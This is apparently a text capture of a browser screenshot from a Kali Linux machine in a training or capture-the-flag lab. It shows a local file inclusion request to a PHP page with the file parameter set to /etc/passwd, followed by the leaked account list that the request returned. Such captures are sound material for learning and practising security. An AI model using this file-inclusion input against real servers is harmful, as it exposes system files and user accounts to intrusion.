 10.10.208.188:1337/file1010111/index.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/
pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin bind:x:115:122::/var/cache/bind:/usr/sbin/nologin Debian-snmp:x:116:123::/var/lib/snmp:/bin/false
redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin fwupd-refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin